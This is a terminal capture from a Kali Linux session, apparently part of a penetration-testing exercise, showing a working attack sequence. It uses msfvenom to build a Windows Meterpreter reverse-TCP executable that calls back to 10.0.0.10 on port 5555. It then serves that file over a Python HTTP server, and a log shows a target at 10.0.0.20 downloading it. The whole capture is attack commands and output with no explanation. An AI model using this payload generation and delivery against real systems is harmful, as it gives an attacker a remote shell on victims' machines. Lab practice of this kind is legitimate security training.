 ┌──(kali㉿kali)-[~/final_pen]
└─$ msfvenom -p windows/meterpreter/reverse_tcp \
LHOST=10.0.0.10 \
LPORT=5555 \
-f exe \
-o /home/kali/final_pen/meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/final_pen/meter.exe
┌──(kali㉿kali)-[~/final_pen]
└─$ cd /home/kali/final_pen
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.0.20 - - [17/Apr/2026 19:13:39] "GET /meter.exe HTTP/1.1" 200 -
10.0.0.20 - - [17/Apr/2026 19:13:41] "GET /meter.exe HTTP/1.1" 200 -